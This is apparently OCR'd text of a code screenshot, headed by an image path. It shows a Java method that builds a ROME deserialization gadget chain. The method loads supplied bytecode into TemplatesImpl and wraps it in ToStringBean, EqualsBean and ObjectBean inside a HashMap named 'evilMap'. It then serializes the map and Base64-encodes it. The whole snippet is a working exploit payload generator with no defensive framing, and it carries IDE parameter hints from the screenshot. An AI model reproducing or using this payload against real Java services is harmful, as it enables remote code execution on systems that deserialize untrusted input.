 public static String rome(byte[] templatesbytes) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
SerializeUtil.setFieldValue(templates, fieldName: "_bytecodes",new byte[][]{templatesbytes});
SerializeUtil.setFieldValue(templates, fieldName: "_name", value: "a");
//templates.getClass().getName();
String result = templates.getClass().getName();
String prefix = result.substring(result.lastIndexOf( str: ".") + 1);
System.out.println(prefix);
ToStringBean toStringBean = new ToStringBean(Templates.class, templates);
EqualsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean);
ObjectBean objectBean = new ObjectBean(String.class, obj: "a");
HashMap evilMap = new HashMap();
evilMap.put(null,null);
evilMap.put(objectBean,null);
SerializeUtil.setFieldValue(objectBean, fieldName: "_equalsBean",equalsBean);
byte[] bytes = SerializeUtil.serialize(evilMap);
return Base64.getEncoder().encodeToString(bytes);
}
}